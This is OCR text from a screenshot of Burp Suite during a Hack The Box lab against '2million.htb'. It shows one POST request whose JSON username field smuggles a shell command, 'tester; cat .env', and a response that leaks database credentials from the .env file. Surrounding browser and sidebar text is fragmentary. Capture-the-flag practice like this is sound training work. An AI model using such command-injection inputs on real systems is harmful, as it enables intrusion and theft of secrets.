 1
2
3
4
10.10.14.169
14:42
Hack The Box :: Access
tryhackme.com/login
de4js - JavaScript Deobfus
ROT13 decoder: Decrypt a
temp email - Google Sear
Terminal Emulator
Use the command line
Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
10
burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < >
Target: http://2million.htb HTTP/1
VIP slots left: 393 175 Feedback Testimonial tester
Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Content-type:application/json
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=lefjl8kg8r1747qfo8kkehmo9d
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 32
13
14 {
"username":"tester; cat .env "
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 21 Aug 2023 18:42:06 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 87
10
11 DB_HOST=127.0.0.1
12 DB_DATABASE=htb_prod
13 DB_USERNAME=admin
14 DB_PASSWORD=SuperDuperPass123
15
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 8
Hack The Box
Access
1.2.8
the settings pre-configured and the only thing you need is to have openVPN
the folder you extracted the files and type openvpn tester.ovpn.
Also, in some OSes, the command prompt must be run as Administrator/root
o install the required routes to communicate with the machines.
allow UDP/1337, by changing the following two lines in your .ovpn file you
.hackthebox.eu 443
s access to a specific lab or lab group.
ted so a fresh download of your connection pack is required.
tch
Ha
Serve
Load:
M
Dash
Rule
Chan
Idea
Supp
C
Look
Job
Comp
R
H
T
Co
V
La
Acce